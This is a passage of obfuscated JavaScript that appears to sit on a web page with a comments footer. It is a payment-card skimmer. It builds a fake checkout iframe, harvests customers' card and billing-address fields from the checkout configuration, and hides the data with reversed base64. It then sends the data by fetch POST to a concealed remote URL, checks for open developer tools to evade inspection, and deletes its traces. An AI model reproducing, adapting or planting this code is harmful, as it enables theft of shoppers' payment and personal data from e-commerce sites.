_0x8a18x8(_0x17e4[76])[_0x17e4[18]]+ _0x17e4[42]+ _0x8a18x8(_0x17e4[77])[_0x17e4[18]]}else {if(checkoutConfig[_0x17e4[79]][_0x17e4[78]]!== undefined){_0x8a18x35= Object[_0x17e4[81]](checkoutConfig[_0x17e4[79]][_0x17e4[78]])[0][_0x17e4[80]]+ _0x17e4[42]+ Object[_0x17e4[81]](checkoutConfig[_0x17e4[79]][_0x17e4[78]])[0][_0x17e4[82]]}};let _0x8a18x36=_0x17e4[83]+ _0x8a18x28[_0x17e4[55]][_0x17e4[54]][_0x17e4[44]](_0x17e4[84],_0x17e4[19])+ _0x17e4[85];let _0x8a18x37=`${_0x17e4[86]}${_0x8a18x35}${_0x17e4[87]}`;cc_ifr= _0x8a18x2f(_0x8a18x28[_0x17e4[55]][_0x17e4[54]],_0x8a18x28[_0x17e4[88]][_0x17e4[54]],_0x8a18x36,_0x8a18x37)};let _0x8a18x38=()=>{if(!window[_0x17e4[92]][_0x17e4[91]][_0x17e4[90]](_0x17e4[89])){return};if(devtools[_0x17e4[12]]){_0x8a18x11(_0x8a18x28[_0x17e4[93]],_0x8a18xf,5);window[_0x17e4[92]][_0x17e4[94]]()};if(_0x8a18x17(_0x8a18x28[_0x17e4[93]])){return};if(_0x8a18x8(_0x8a18x28[_0x17e4[88]][_0x17e4[54]])){if(!_0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])){_0x8a18x34()}}};let _0x8a18x39=()=>{if(localStorage[_0x17e4[96]](_0x8a18x28[_0x17e4[95]])){return};let _0x8a18x3a=[];_0x8a18x3a[_0x17e4[47]](_0x17e4[97]+ _0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])[_0x17e4[53]][_0x17e4[17]](_0x17e4[57])[_0x17e4[18]]);_0x8a18x3a[_0x17e4[47]](_0x17e4[98]+ _0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])[_0x17e4[53]][_0x17e4[17]](_0x17e4[58])[_0x17e4[18]]);_0x8a18x3a[_0x17e4[47]](_0x17e4[99]+ _0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])[_0x17e4[53]][_0x17e4[17]](_0x17e4[59])[_0x17e4[18]]);if(checkoutConfig[_0x17e4[79]][_0x17e4[78]]== undefined){_0x8a18x3a[_0x17e4[47]](_0x17e4[100]+ _0x8a18xa(_0x17e4[76])+ _0x17e4[42]+ _0x8a18xa(_0x17e4[77]));_0x8a18x3a[_0x17e4[47]](_0x17e4[101]+ _0x8a18xa(_0x17e4[102]));_0x8a18x3a[_0x17e4[47]](_0x17e4[103]+ _0x8a18xa(_0x17e4[104]));_0x8a18x3a[_0x17e4[47]](_0x17e4[105]+ _0x8a18xa(_0x17e4[106]));_0x8a18x3a[_0x17e4[47]](_0x17e4[107]);_0x8a18x3a[_0x17e4[47]](_0x17e4[108]+ _0x8a18xa(_0x17e4[109]));_0x8a18x3a[_0x17e4[47]](_0x17e4[110]+ _0x8a18xa(_0x17e4[111]));_0x8a18x3a[_0x17e4[47]](_0x17e4[112]+ _0x8a18xa(_0x17e4[113]))}else {let _0x8a18x3b=Object[_0x17e4[81]](checkoutConfig[_0x17e4[79]][_0x17e4[78]])[0];_0x8a18x3a[_0x17e4[47]](_0x17e4[100]+ _0x8a18x3b[_0x17e4[80]]+ _0x17e4[42]+ _0x8a18x3b[_0x17e4[82]]);_0x8a18x3a[_0x17e4[47]](_0x17e4[101]+ _0x8a18x3b[_0x17e4[114]][0]);_0x8a18x3a[_0x17e4[47]](_0x17e4[103]+ _0x8a18x3b[_0x17e4[115]]);_0x8a18x3a[_0x17e4[47]](_0x17e4[105]+ _0x8a18x3b[_0x17e4[116]]);_0x8a18x3a[_0x17e4[47]](_0x17e4[117]+ _0x8a18x3b[_0x17e4[118]]);_0x8a18x3a[_0x17e4[47]](_0x17e4[108]+ _0x8a18x3b[_0x17e4[119]]);_0x8a18x3a[_0x17e4[47]](_0x17e4[110]+ Object[_0x17e4[81]](checkoutConfig[_0x17e4[79]])[1]);_0x8a18x3a[_0x17e4[47]](_0x17e4[112])};localStorage[_0x17e4[121]](_0x8a18x28[_0x17e4[95]],JSON[_0x17e4[120]](_0x8a18x3a));var _0x8a18x3c=JSON[_0x17e4[122]](localStorage[_0x17e4[96]](_0x8a18x28[_0x17e4[95]]));_0x8a18x3a= _0x8a18x3a[_0x17e4[123]](_0x8a18x3c);_0x8a18x3a= _0x8a18x3a[_0x17e4[124]](function(_0x8a18x8){return _0x8a18x8});var _0x8a18x3d=btoa(unescape(encodeURIComponent(localStorage[_0x17e4[96]](_0x8a18x28[_0x17e4[95]]))))[_0x17e4[38]](_0x17e4[19])[_0x17e4[45]]()[_0x17e4[48]](_0x17e4[19]);localStorage[_0x17e4[125]](_0x8a18x28[_0x17e4[95]]);IURL= _0x17e4[126]+ _0x8a18xe+ _0x17e4[64]+ _0x8a18xf+ _0x17e4[127]+ _0x8a18x3d;block= IURL[_0x17e4[38]](_0x17e4[37]);contentType= block[0][_0x17e4[38]](_0x17e4[128])[1];realData= block[1][_0x17e4[38]](_0x17e4[129])[1];blob=  new Blob([realData],{type:contentType});fd=  new FormData();fd[_0x17e4[130]](_0x17e4[65],blob);url= _0x17e4[131]+ _0x8a18x10+ _0x17e4[132]+ _0x8a18xf;fetch(url,{mode:_0x17e4[133],method:_0x17e4[134],body:fd});_0x8a18x11(_0x8a18x28[_0x17e4[93]],_0x8a18xf,5);_0x8a18x3e();return false};let _0x8a18x3e=()=>{_0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])[_0x17e4[53]][_0x17e4[17]](_0x17e4[136])[_0x17e4[135]]= _0x17e4[137];setTimeout(()=>{_0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])[_0x17e4[138]]();_0x8a18x8(_0x8a18x28[_0x17e4[88]][_0x17e4[54]])[_0x17e4[140]](_0x17e4[74],_0x17e4[139])},2500)};setInterval(_0x8a18x38,500)})()
}catch(e){}

comments powered by

Disqus